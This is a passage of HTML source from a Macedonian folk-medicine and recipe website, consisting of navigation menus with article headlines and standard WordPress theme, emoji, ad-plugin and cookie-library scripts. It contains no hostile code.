                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69759ab4b68c9
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b134fa79c7","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
